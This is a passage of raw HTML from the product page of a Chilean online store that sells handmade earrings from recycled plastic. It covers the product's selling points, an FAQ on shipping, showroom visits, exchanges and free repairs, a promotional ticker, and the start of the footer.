      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
</div>
                    
                    <span>
                      Livianos
                    </span>
                  </h3><div class="rte">
                      <p>Y cómodos. No sentirás que los llevas puestos.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
</div>
                    
                    <span>
                      Hipoalergénicos
                    </span>
                  </h3><div class="rte">
                      <p>Utilizamos herrajes de plata 950.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
</div>
                    
                    <span>
                      Garantía de por vida
                    </span>
                  </h3><div class="rte">
                      <p>Reparamos para que duren toda la vida.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
</div>
                    
                    <span>
                      Despacho gratis
                    </span>
                  </h3><div class="rte">
                      <p>En compras sobre $50.000.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content left"><h2 class="icon-with-content__heading h1" >
                Por qué elegir plastica:
              </h2>
              <div class="icons-with-content__image"><img src="//plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1500" alt="" srcset="//plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=165 165w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=360 360w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=535 535w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=750 750w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1070 1070w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19000445042913__collapsible_content_7wceMn" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/collapsible-content.css?v=154343504084608763171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--19000445042913__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19000445042913__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19000445042913__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--19000445042913__collapsible_content_7wceMn color-background-1 gradient ">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--19000445042913__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuánto demora el despacho?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p><strong>Despacho regular:</strong> Normalmente demora entre 1-3 días hábiles.<br/><br/><strong>Despacho express en RM:</strong> tenemos la opción de despacho express en Santiago, para que te llegue el mismo día o a la mañana siguiente.</p><p>Si vives en zonas más alejadas o zonas rurales demorará más, pero si quieres ver mayor detalle:<br/>➜<a href="https://plastica.com/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!"> Revisa los tiempos de despacho aquí.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Tienen punto de venta físico?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>¡Sí! Puedes agendar para venir a nuestro<a href="https://plastica.com/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Showroom en Vitacura aquí</a>, o visitar alguna de nuestras vitrinas que tenemos en la tienda Complot, en Drugstore o en Concón, en la tienda The Group.<br/>➜<a href="https://plastica.com/pages/encuentranos-en-chile" title="Puntos de venta - Chile">Ver todos los puntos de venta.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Que pasa si no me quedan bien?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>No hay problema, puedes cambiar hasta 30 días después de recibir el producto, siempre que estén en óptimas condiciones.<br/>➜<a href="https://plastica.com/pages/cambios-y-devoluciones" target="_blank" title="Cambios, garantía y reparaciones">Revisa nuestra política de cambios y devoluciones.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo reparar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>Contáctate con nosotras a través de <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="https://api.whatsapp.com/send?phone=56944614418">WhatsApp</a>o agenda una visita al Showroom para que puedas traer tus joyas. Las repararemos sin costo.<br/>➜<a href="https://plastica.com/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Agenda aquí.</a></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19000445042913__related-products" class="shopify-section section"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//plastica.com/cdn/shop/t/35/assets/section-related-products.css?v=80324771040738084201730919037"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--19000445042913__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--19000445042913__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19000445042913__related-products&product_id=6035853213859&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//plastica.com/cdn/shop/t/35/assets/section-promo-popup.css?v=175993886525155844911730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/newsletter-section.css?v=34202919601334509171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18669179633889__horizontal_ticker_TtFdkP" class="shopify-section shopify-section-group-footer-group"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3.5rem;
  }
  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP color-accent-1 section-sections--18669179633889__horizontal_ticker_TtFdkP-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Envío gratis sobre $50.000 en Chile
      </p><p class="horizontal-ticker__item">
        Garantía de por vida
      </p><p class="horizontal-ticker__item">
        Empresa B certificada
      </p><p class="horizontal-ticker__item">
        Hecho a mano
      </p>
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18669179633889__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//plastica.com/cdn/shop/t/35/assets/section-footer.css?v=62500012057406143751730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">

<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18669179633889__footer-padding {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18669179633889__footer-padding {
      padding-top: 40px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18669179633889__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100" alt="" srcset="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=50 50w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=100 100w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=150 150w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=200 200w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=300 300w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=400 400w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=550 550w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=800 800w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100 1100w" width="100" height="64.55598455598455" loading="lazy">
                        </div><h2 class="footer-block__heading rte"><strong>Nuestro propósito</strong></h2><div class="rte"><p>Aportar a la naturaleza y la conciencia medioambiental dándole nueva vida al plástico desde su reutilización, de una manera innovadora y artística. Buscamos inspirar en otros las ganas de crear desde la circularidad, transformando el entorno positivamente.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
